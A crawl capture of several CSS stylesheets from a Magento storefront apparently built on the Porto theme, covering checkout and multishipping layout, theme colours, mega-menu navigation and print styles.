.review-section .review-slider.slick-slider .slick-arrow {
  z-index: 9;
}

body .products-grid .product-item .product-item-info .product-item-details > *,
.top-sallers-section .product-slider-block .productBlockmain .productInfo > * {
  display: none !important;
}
body
  .products-grid
  .product-item
  .product-item-info
  .product-item-details
  .product-item-name,
body
  .products-grid
  .product-item
  .product-item-info
  .product-item-details
  .product-item-inner,
body
  .products-grid
  .product-item
  .product-item-info
  .product-item-details
  .price-box,
body
  .products-grid
  .product-item
  .product-item-info
  .product-item-details
  .product-item-actions,
.top-sallers-section
  .product-slider-block
  .productBlockmain
  .productInfo
  .title,
.top-sallers-section
  .product-slider-block
  .productBlockmain
  .productInfo
  .action,
.top-sallers-section
  .product-slider-block
  .productBlockmain
  .productInfo
  .price-box {
  display: block !important;
}
body
  .products-grid
  .product-item
  .product-item-info
  .product-item-details
  .product-item-inner
  .product-item-actions {
  display: inline-block !important;
}

.opc-block-summary
  .product-item
  .product
  .product-image-container
  .product-image-wrapper {
  padding-bottom: 100%;
}

.opc-progress-bar-item._active:before,
.opc-progress-bar-item._active > span:before,
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #629a18;
}

@media (min-width: 992px) {
  .opc-wrap-sidebar {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    flex-wrap: wrap;
  }
  body .opc-sidebar {
    margin-top: 0;
    width: 42%;
    position: sticky;
    top: 20px;
  }
  body.checkout-index-index {
    overflow-x: initial;
  }
}

/*================================= Multiple Design Address ===================================*/
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  .page-main {
  max-width: 1460px;
  padding: 0 10px;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  .page-title-wrapper {
  padding: 2rem 0;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  .page-title-wrapper
  .page-title {
  font-size: 1.25rem;
  font-weight: 700;
  letter-spacing: -0.03em;
  margin-bottom: 0;
  color: #3d3d3c;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  form
  .fieldset
  > .legend {
  font-size: 18px;
  font-weight: 500;
  color: #3d3c3b;
  letter-spacing: 1.5px;
  text-transform: capitalize;
  border-bottom: 1px solid #c3c3c3;
  padding-bottom: 15px;
  margin-bottom: 30px;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  form
  .fieldset
  > .field
  .label {
  font-size: 15px;
  letter-spacing: 0.4px;
  display: block;
  margin: 0 0 5px 0;
  text-transform: capitalize;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  form
  .fieldset
  .input-text,
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  form
  .fieldset
  select {
  border-radius: 4px;
  border: 1px solid #c3c3c3;
  height: 52px;
  font-size: 16px;
  font-weight: 400;
  font-family: "jost";
  color: #3d3c3b;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .title
  strong {
  font-weight: 700;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .title {
  font-size: 0.8rem;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  th {
  padding: 10px;
  font-size: 14px;
  font-weight: 600;
  color: #212529;
  text-transform: uppercase;
  text-align: left;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  td {
  font-size: 12px;
  font-weight: 600;
  color: #212529;
  text-transform: uppercase;
  text-align: left;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  td
  a {
  color: #212529;
  margin-bottom: 0;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  .col
  .qty {
  display: inline-block;
  position: relative;
  font-size: 0.8rem;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  .col
  label {
  display: none;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  .col.qty
  .control {
  width: 44px;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  .col.qty
  .qty-changer
  > a {
  left: -30px;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  .col.qty
  .qty-changer
  > a:first-child {
  right: -30px;
  left: auto;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  td.col.qty {
  width: 120px;
  text-align: center;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  td.col.address
  select {
  padding-right: 30px;
}
.multishipping-checkout-addresses
  #checkout_multishipping_form.multicheckout
  .table-wrapper
  .product.name
  a {
  min-height: initial;
}
.multishipping-checkout-shipping
  .block-shipping
  .table-wrapper
  .col.item
  .product.name
  a {
  min-height: initial;
  color: #212529;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  form
  .fieldset
  > .field.choice {
  display: flex;
  align-items: center;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  form
  .fieldset
  > .field.choice
  input {
  margin-top: 0;
  top: 0;
  margin-right: 5px;
}
body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
  form
  .fieldset
  > .field.choice
  label {
  margin-bottom: 0;
}
@media (max-width: 1199px) {
}
@media (max-width: 991px) {
  body.layout-1220.wide.page-layout-1column[class*="multishipping-checkout"]
    .page-main {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (max-width: 639px) {
  .multishipping-checkout-addresses
    #checkout_multishipping_form.multicheckout
    .product-item-name {
    vertical-align: middle;
  }
  .multishipping-checkout-addresses
    #checkout_multishipping_form.multicheckout
    .table-wrapper
    .table:not(.totals):not(.cart):not(.table-comparison)
    > tbody
    > tr
    td[data-th]:before {
    line-height: 24px;
  }
  .multishipping-checkout-addresses
    #checkout_multishipping_form.multicheckout
    .table-wrapper
    td.col.qty {
    text-align: left;
    width: 100%;
  }
  .multishipping-checkout-addresses
    #checkout_multishipping_form.multicheckout
    .table-wrapper
    .col
    .field.qty {
    margin-left: 40px;
  }
  .multishipping-checkout-addresses
    #checkout_multishipping_form.multicheckout
    .table-wrapper
    td {
    padding-bottom: 15px;
  }
}
/*================================= Multiple Design Address ===================================*/
body .loading-mask {
  background: rgba(0, 0, 0, 0.5) !important;
}
body .loader:before {
  color: #fff;
}

.payment-group .payment-method .payment-method-title.field.choice input {
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
}
.payment-group .payment-method .payment-method-title.field.choice {
  position: relative;
}
.payment-group .payment-method .payment-method-title.field.choice label:before {
  border: 1px solid #c3c3c3;
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 4px;
  margin: 2px 0 0 0;
  position: absolute;
  left: 0;
  top: 0;
  content: "";
}
.payment-group
  .payment-method
  .payment-method-title.field.choice
  input:checked
  + label:before {
  background: #629a18;
  border-color: #629a18;
}
.payment-group .payment-method .payment-method-title.field.choice label {
  padding-left: 32px;
  position: relative;
}

body
  .checkout-payment-method
  .payment-method-billing-address
  .billing-address-details
  .action-edit-address:hover {
  color: #fff;
}


.checkout-index-index .opc-wrapper .checkout-payment-method .payment-group .payment-method .payment-method-title{border-top: 0;}
.checkout-index-index .opc-wrapper .checkout-payment-method .payment-group .payment-method{border-bottom: 1px solid #e7e7e7;}
.checkout-index-index .opc-wrapper .checkout-payment-method .payment-group .payment-method:last-child{border-bottom: 0;}
.checkout-index-index .opc-wrapper .checkout-payment-method .payment-group .payment-method .payment-method-content:not(:empty){padding: 0px 0 30px 0;}

@media (max-width: 768px){
 .checkout-index-index .opc-wrapper .checkout-payment-method .payment-group .payment-method .payment-method-title{padding: 15px 0;} 
}

--- FILE ---
content_type: text/css
request_url: https://www.1env.com/media/porto/configed_css/design_default.css
body_size: 23448
content:
/**

 * WARNING: Do not change this file. Your changes will be lost.

 * 2024-12-02 08:32:06 */



body {

        font-size: 12px;

        font-family: "Jost", sans-serif;

}

:root {

    --theme-color: #3D3D3C;

        --border-search-color: #777;

    

            --button-bg-color: #629A18;

      --button-border-color: #629A18;

      --button-text-color: #FFFFFF;

                      --button-bg-hover-color: #3D3D3C;

      --button-border-hover-color:#3D3D3C;

      --button-text-hover-color: #ffffff;

      }

html .background-color-primary {

    background-color: #3D3D3C !important;

}

.theme-color{color:#3D3D3C !important;}

.theme-hover-color:hover{color:#3D3D3C !important;}

.theme-bg-color{background-color:#3D3D3C !important;}

.theme-border-color{border-color:#3D3D3C !important;}

.theme-hover-bg-color:hover{background-color:#3D3D3C !important;}

a,a:hover, .minicart-wrapper .action.showcart:before, .minicart-wrapper .action.showcart.active:before, .owl-theme .owl-controls .owl-nav [class*=owl-], .recent-posts .post-date .day, .minicart-wrapper .action.showcart:hover:before, .minicart-wrapper .action.showcart:active:before, .minicart-wrapper .action.showcart.active:before, .minicart-wrapper .action.showcart.active:hover:before, .sorter-action:hover:before, .page-main > .page-title-wrapper .page-title, .cart.table-wrapper .actions-toolbar > .action-edit:hover:before, .cart.table-wrapper .actions-toolbar > .action-delete:hover:before, .paypal-review-discount .block > .title strong, .cart-discount .block > .title strong, .authentication-wrapper button.action-auth-toggle, .abs-action-button-as-link:hover, .abs-action-remove:hover, .abs-discount-block .action.check:hover, .popup .actions-toolbar .action.cancel:hover, .paypal-button-widget .paypal-button:hover, .bundle-options-container .action.back:hover, .block.related .action.select:hover, .cart.table-wrapper .actions-toolbar > .action-delete:hover, .cart.table-wrapper .action.help.map:hover, .checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover, .opc-wrapper .edit-address-link:hover, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-auth-toggle:hover, .checkout-payment-method .payment-method-billing-address .action-cancel:hover, .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:hover, .checkout-agreements-block .action-show:hover, .gift-options .actions-toolbar .action-cancel:hover, .gift-summary .action-edit:hover, .gift-summary .action-delete:hover, .gift-wrapping-title .action-remove:hover, .wishlist.split.button > .action:hover, .abs-add-fields .action.remove:hover, .paypal-review-discount .action.check:hover, .cart-discount .action.check:hover, .form-giftregistry-share .action.remove:hover, .form-giftregistry-edit .action.remove:hover, .form-add-invitations .action.remove:hover, .form-create-return .action.remove:hover, .form.send.friend .action.remove:hover, .opc-progress-bar-item._complete > span, .checkout-payment-method .payment-option-title .action-toggle, .checkout-payment-method .payment-option-title .action-toggle:after, .opc-block-shipping-information .shipping-information-title .action-edit:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover:before, .block-collapsible-nav .item.current a, .block-collapsible-nav .item.current strong, .block-collapsible-nav .item a:hover, .block-collapsible-nav .item a:active, .block-collapsible-nav .item a:focus, .magento-rma-returns-returns .page-main .page-title-wrapper .page-title, .magento-rma-returns-view .page-main .page-title-wrapper .page-title, .magento-rma-guest-returns .page-main .page-title-wrapper .page-title, .account .page-main .page-title-wrapper .page-title, [class^="sales-guest-"] .page-main .page-title-wrapper .page-title, .sales-guest-view .page-main .page-title-wrapper .page-title, .magento-rma-guest-returns .page-main .page-title-wrapper .page-title, p .alternative-font, .entry-content h3, .history h4, .nav-.block-search .label:before, .block-search .label:hover:before, .fotorama .fotorama-sprite, .page-header.type5 .search-area > a, .page-header.type5 .search-area > a:hover, .page-header.type5 .minicart-wrapper .action.showcart:before, .page-header.type5 .minicart-wrapper .action.showcart.active:before, .filterproducts-tab .data.items > .item.title[aria-expanded=true] a.switch, .qty.field .qty-changer > a:hover, .post-holder .post-date .day, .widget.block-recent-posts ul li a, .post-list .post-content .post-read-more, .post-header .post-title a, .alink:visited, a:active, .alink:active, .block-category-event > div.event-desc, .block-category-event .event-ticker .dates > div > span.desc, #ln_slider_price .ui-slider-handle, .abs-action-remove, .abs-discount-block .action.check, .popup .actions-toolbar .action.cancel, .paypal-button-widget .paypal-button, .bundle-options-container .action.back, .block.related .action.select, .cart.table-wrapper .actions-toolbar > .action-delete, .cart.table-wrapper .action.help.map, .checkout-index-index .modal-popup .modal-footer .action-hide-popup, .opc-wrapper .edit-address-link, .opc-block-shipping-information .shipping-information-title .action-edit, .action-auth-toggle, .checkout-payment-method .payment-method-billing-address .action-cancel, .checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address, .checkout-agreements-block .action-show, .gift-options .actions-toolbar .action-cancel, .gift-summary .action-edit, .gift-summary .action-delete, .gift-wrapping-title .action-remove, .wishlist.split.button > .action, .abs-add-fields .action.remove, .paypal-review-discount .action.check, .cart-discount .action.check, .form-giftregistry-share .action.remove, .form-giftregistry-edit .action.remove, .form-add-invitations .action.remove, .form-create-return .action.remove, .form.send.friend .action.remove,.owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot:hover span,html .heading-primary, html .lnk-primary, html .text-color-primary,.modes-mode.active, .modes-mode:hover,.sidebar-main .porto-icon {color:#3D3D3C;}

html .text-color-primary,html .text-primary,.main-toggle-menu .menu-title.closed:not(:hover) {color:#3D3D3C !important;}

.action.primary, .action.primary:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .recent-posts .post-date .month, .footer-ribbon, button:hover,.action-primary:hover, .action.primary:focus, .action.primary:active, .btn-primary, .contact-index-index .page-main .contact-info [class^="porto-icon-"], .contact-index-index .page-main .contact-info [class*=" porto-icon-"], .btn-default, .cms-index-index blockquote.testimonial, .btn-default:hover, .products-grid .product-item-info:hover .product-item-details .product-item-actions .tocart, .products-grid.products.grid.flex-grid .product-item-details .product-item-actions .tocart, .post-holder .post-date .month, .page-header.type8 .header.content,.page-header.type8.header-newskin .header.content, .iwd-summary-cart, #ln_slider_price .ui-slider-handle, .filter-toggle.active,.products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2, .products-upsell .owl-middle-narrow.owl-theme .owl-controls .owl-dots .owl-dot.active span:before,.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type4 .product-item-actions .towishlist:hover, .product-item-info.type4 .product-item-actions .tocompare:hover,.product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type7 .product-item-inner .product-item-actions>.action:hover,.product-item-info.type7 .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type9 .product-item-inner .product-item-actions>.actions-primary .tocart:hover, .product-item-info.type9 .product-item-inner .product-item-actions>.action:hover,.sw-dailydeal,.catalog-product-view .sw-dailydeal .number-wrapper,.swatch-attribute.size .swatch-option.selected, .swatch-attribute.manufacturer .swatch-option.selected,.sidebar-main .product-banner .sale-text:before, .sidebar-main .product-banner .sale-text:after,.product-item-info.type0:hover .product-item-details .product-item-actions .tocart,.page-header.type17 .navigation:not(.side-megamenu) .level0 .level-top::before

    {background-color:#3D3D3C;}

.swatch-attribute.size .swatch-option.selected, .swatch-attribute.manufacturer .swatch-option.selected

        {background-color:#3D3D3C !important;}

.action.primary, .action.primary:hover, .pages strong.page, .pages .action:hover, .pages a.page:hover, button:hover,.action-primary:hover, .action.primary:focus, .action.primary:active, .products-grid .product-item-info:hover .product-item-details .product-item-actions .tocart, .products-grid.products.grid.flex-grid .product-item-details .product-item-actions .tocart, .filter-toggle.active,i.ajax-loader, .swatch-attribute.size .swatch-option.selected, .swatch-attribute.manufacturer .swatch-option.selected, .swatch-option.image:not(.disabled):hover, .swatch-option.color:not(.disabled):hover, .swatch-option:not(.disabled):hover,.products-grid .swatch-option.color:hover::after,.products-grid .swatch-option.image:hover::after,.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type3 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type4 .product-item-actions .towishlist:hover, .product-item-info.type4 .product-item-actions .tocompare:hover,.product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type5 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:hover,.product-item-info.type6 .product-item-photo .product-item-inner .product-item-actions>.action.tocompare:hover,.product-item-info.type0:hover .product-item-details .product-item-actions .tocart,.page-header.type18 .navigation:not(.side-megamenu) .level0 > .submenu

{border-color:#3D3D3C;}

.page-header, .authentication-dropdown, .login-container, .form.password.reset, .form.send.confirmation, .form.password.forget, .form.create.account, .form.form-edit-account, .form-address-edit, .form-newsletter-manage, .featured-box .box-content, .history .featured-box .box-content, .form.search.advanced, .homepage-grid-banner .ribbon:before, .testimonial .testimonial-arrow-down, #newsletter_popup, .iwd-one-page-checkout-sidebar .iwd-opc-block-summary, .block-header-customer-login, .mfp-preloader, .ln_overlay .loader

    {border-top-color:#3D3D3C;}

.minicart-wrapper .block-minicart:before, .iwd-one-page-checkout-sidebar .iwd-opc-block-summary:before, .block-header-customer-login:before

    {border-bottom-color:#3D3D3C;}

@media (max-width: 1060px) {

    .navigation a {

        color: #777 !important;

    }

    .navigation a:hover, .nav-sections .header.links a:hover {

        color: #3D3D3C !important;

    }

    header.page-header .nav-sections-item-title.active > a, header.page-header .nav-sections-item-title.active > a:hover, header.page-header .nav-sections-item-title.active > a:focus{

        color: #3D3D3C;

    }

    header.page-header .nav-sections-item-title, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:hover, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:hover, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:focus, .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus, .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus {

        background-color: #3D3D3C;

    }

}

@media (min-width: 1061px) {

    .page-header .navigation li.level0 {

        color: #3D3D3C;

    }

    .page-header.type24 .navigation li.level0 > a:before {

        background-color: #3D3D3C;

    }

    .navigation .level0 .submenu {

        border-color:#3D3D3C;
        background-color: #3D3C3B !important;

    }

    .sw-megamenu.navigation.side-megamenu li.level0:hover > a,.sw-megamenu.navigation.side-megamenu li.level0.active > a {

        border-top-color:#3D3D3C;

    }

    #main-toggle-menu .menu-title:hover, #main-toggle-menu .menu-title:not(.closed) {

        background: #3D3D3C;

        border-right-color: #3D3D3C;

    }

}

.page-main {

.product.name a {

    min-height: 65px;

    display: block;

}

.price-box {

    min-height: 45px;

};

}



.page-wrapper {

.custom-cl-ban-sli-home{

    margin-top: 25px;

};

}

html,body{color:#3D3D3C}

a, a:focus {color:#629A18}

a:hover{color:#0A4A05}

button.action.primary{

    background-color:#629A18;

    border-color:#629A18;

    color:#FFFFFF}

button.action.primary:hover{

    background-color:#3D3D3C;

    border-color:#3D3D3C;

    color:#ffffff}

.page-wrapper > .breadcrumbs{background-color:#FFFFFF}

.page-wrapper > .breadcrumbs{color:#525252}

.page-wrapper > .breadcrumbs a, .page-wrapper > .breadcrumbs a:focus{color:#525252}

.page-wrapper > .breadcrumbs a:hover{color:#629A18}

.product-labels .product-label.sale-label{background-color:#da5555}

.product-labels .product-label.new-label{background-color:#2ba968}

#ln_slider_price.ui-slider-horizontal{background-color:#629A18}

#ln_slider_price .ui-slider-handle{background-color:#629A18}

    .page-header.type1, .page-header.type23, .page-header,header.page-header.sticky-header .header-main {

        background-color: #3D3D3C;

    }

    @media (max-width: 767px){

      header.page-header.sticky-header .header-main {

          background-color: #3D3D3C;

      }

    }

    .page-header .header-main {

        color: #ffffff;

    }

    .page-header .header-main a, .page-header.type5 .search-area a.search-toggle-icon{

        color: #ffffff;

    }

    .cart-design-2 .action.showcart .minicart-icon {border-color: #ffffff;}

    .page-header .panel.wrapper,.main-panel-top {

        background-color: #629A18;

    }

    .page-header .panel.wrapper, .page-header.type23 .panel.header a, .page-header.type23 .panel.header a:hover, .page-header.type23 > .panel.wrapper, .page-header.type23 .header.panel .switcher,.page-header.type24 .top-links-icon a, .page-header.type24 .top-links-icon, .page-header.type24 .panel.header .switcher {

        color: #ffffff;

    }

@media (min-width: 1061px){

    .page-header.type1 .nav-sections,.page-header.type2 .nav-sections, .page-header .navigation > ul, .page-header.type16.sticky-header .navigation:not(.side-megamenu) > ul, .page-header.type18 .main-menu-wrap{

        background-color: #3D3C3B;

    }

    .page-header.type16 .navigation:not(.side-megamenu) > ul {border-color: #3D3C3B;}

}

@media (min-width: 1061px){

    .page-header .navigation li.level0 {

        color: #ffffff;

    }

}

@media (min-width: 1061px){

    .page-header.type1 .navigation li.level0.active, .page-header.type1 .navigation li.level0:hover,

    .page-header .navigation li.level0.active, .page-header .navigation li.level0:hover {

        background-color: #629A18;

    }

    .page-header.type19 .navigation:not(.side-megamenu) .level0 > .submenu {

        border-color: #629A18;

    }

}

@media (min-width: 1061px){

    .page-header .navigation li.level0.active,

    .page-header .navigation li.level0:hover {

        color: #ffffff;

    }

    .page-header.type2 .navigation .level0 .level-top:before {

        background-color: #ffffff;

    }

}

@media (min-width: 1061px){

    .navigation .level0 .submenu, .sw-megamenu.navigation li.level0.classic .subchildmenu .subchildmenu {

        background-color: #3D3C3B !important;

    }

}

@media (min-width: 1061px){

    .navigation .level0 .submenu a {

        color: #ffffff;

    }

}

@media (min-width: 1061px){

    .navigation .level0 .submenu a:hover, .navigation .level0 .submenu a.ui-state-focus {

        background-color: #77BD1E;

    }

}

@media (min-width: 1061px){

    .navigation .level0 .submenu a:hover, .navigation .level0 .submenu a.ui-state-focus {

        color: #363636;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation li.level0.fullwidth > .submenu, .sw-megamenu.navigation li.level0.staticwidth > .submenu {

        background-color: #D6D6CE;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation li.level0.fullwidth > .submenu a, .sw-megamenu.navigation li.level0.staticwidth > .submenu a {

        color: #4F4F4F;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation li.level0.fullwidth > .submenu a:hover, .sw-megamenu.navigation li.level0.staticwidth > .submenu a:hover {

        color: #595959;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label1 {

        background-color: #F7F7F7;

    }

    .sw-megamenu.navigation li.level0 > a > span.cat-label.cat-label-label1:before {

        border-top-color: #F7F7F7;

    }

    .sw-megamenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label1:before, .sw-megamenu.navigation.side-megamenu li.level0 > a > span.cat-label.cat-label-label1:before {

        border-right-color: #F7F7F7;

    }

}

@media (max-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label1 {

        background-color: #F7F7F7;

    }

    .sw-megamenu.navigation span.cat-label.cat-label-label1:before {

        border-right-color: #F7F7F7;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label1 {

        color: #5C5C5C;

    }

}

@media (max-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label1 {

        color: #5C5C5C;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label2 {

        background-color: #F7F7F7;

    }

    .sw-megamenu.navigation li.level0 > a > span.cat-label.cat-label-label2:before {

        border-top-color: #F7F7F7;

    }

    .sw-megamenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label2:before, .sw-megamenu.navigation.side-megamenu li.level0 > a > span.cat-label.cat-label-label2:before {

        border-right-color: #F7F7F7;

    }

}

@media (max-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label2 {

        background-color: #F7F7F7;

    }

    .sw-megamenu.navigation span.cat-label.cat-label-label2:before {

        border-right-color: #F7F7F7;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label2 {

        color: #5C5C5C;

    }

}

@media (max-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label2 {

        color: #5C5C5C;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label3 {

        background-color: #F7F7F7;

    }

    .sw-megamenu.navigation li.level0 > a > span.cat-label.cat-label-label3:before {

        border-top-color: #F7F7F7;

    }

    .sw-megamenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label3:before, .sw-megamenu.navigation.side-megamenu li.level0 > a > span.cat-label.cat-label-label3:before {

        border-right-color: #F7F7F7;

    }

}

@media (max-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label3 {

        background-color: #F7F7F7;

    }

    .sw-megamenu.navigation span.cat-label.cat-label-label3:before {

        border-right-color: #F7F7F7;

    }

}

@media (min-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label3 {

        color: #5C5C5C;

    }

}

@media (max-width: 1061px){

    .sw-megamenu.navigation span.cat-label.cat-label-label3 {

        color: #5C5C5C;

    }

}

.search-area .block.block-search {

  background-color: #FFFFFF;

}

.search-area {

  color: #000000;

}

@media (min-width: 768px){

    .header.panel .minicart-wrapper .action.showcart .counter.qty {

        color: #383838;

    }

}

@media (min-width: 992px){

     .page-header .minicart-wrapper .action.showcart, .page-header .minicart-wrapper .action.showcart:before, .page-header .minicart-wrapper .action.showcart.active:before, .page-header.type18 .wishlist {

        color: #77bd1e;

    }

    .cart-design-2 .action.showcart .minicart-icon {border-color: #77bd1e;}

}

.footer-top{

    background-color:#3D3C3B;

}

.footer-top{

    color:#ffffff;

}

.footer-top a {

    color:#ffffff;

}

.footer-top a:hover{

    color:#629A18;

}

.footer-middle{

    background-color:#3D3C3B;

}

.footer-middle, .footer-middle p{

    color:#ffffff;

}

.footer-middle a{

    color:#ffffff;

}

.footer-middle a:hover,.footer .widget .tagcloud a:hover{

    color:#629A18;

}

.footer .widget .tagcloud a:hover {border-color: #629A18;}

.footer-middle .block .block-title strong, .footer .widget-title,.footer .contact-details strong{

    color:#FFFFFF;

}

.footer-middle [class^="porto-icon-"].theme-color, .footer-middle [class*=" porto-icon-"].theme-color{

    color:#FFFFFF !important;

}

.footer-middle-2 a:hover{

    color:#77bd1e;

}

.footer-bottom a:hover{

    color:#77bd1e;

}



--- FILE ---
content_type: text/css
request_url: https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/css/print.css
body_size: 1668
content:
.btnPrimary{background:#629a18;color:#fff;border-radius:5px;padding:12px 15px;min-width:140px;font-size:18px;transition:all linear .2s;font-size:14px;font-weight:500;letter-spacing:0.5px;font-family:"Jost",sans-serif}@media (max-width: 767px){.btnPrimary{min-width:110px;padding:8px 10px}}.btnPrimary:hover{background:#3d3c3b;color:#fff}.btnPrimary:visited{color:#fff}.btnBorder,button.load-posts.action.primary{border:2px solid #629a18;background:#fff;padding:10px 20px;text-align:center;border-radius:5px;font-size:14px;font-weight:500;letter-spacing:0.5px;font-family:"Jost",sans-serif;transition:all linear .2s}.btnBorder:hover,button.load-posts.action.primary:hover{background:#629a18;color:#fff}@media (max-width: 767px){.hideMobile{display:none !important}}.page-print .logo{display:block;float:none;text-align:left}@media print{*{-webkit-filter:none !important;background:transparent !important;color:#000 !important;filter:none !important;text-shadow:none !important}a,a:visited{text-decoration:underline !important}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}.table-wrapper table{width:100%;table-layout:fixed}.table-wrapper table td{width:auto}.table-wrapper table>tfoot>tr:first-child{border-top:1px solid #999}.box,tr,img{page-break-inside:avoid}img{max-width:100% !important}@page{margin:1cm}.block-content,p,h2,h3{orphans:3;widows:3}.block-content{page-break-before:avoid}.block-title,h2,h3{page-break-after:avoid}.nav-toggle{display:none !important}.sidebar,.nav-sections,.header.content>*[class],.panel.wrapper>*[class],.footer.content>*[class]{display:none}.logo,.footer .copyright{display:block !important;margin:10px 0}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:auto;visibility:visible}.column.main{float:none !important;width:100% !important}.breadcrumbs{margin:0 auto;text-align:right}.footer.content{padding:0}.hidden-print{display:none !important}}

--- FILE ---
content_type: application/javascript
request_url: https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/Mageplaza_InstagramFeed/js/instagram.min.js
body_size: 1585
content:
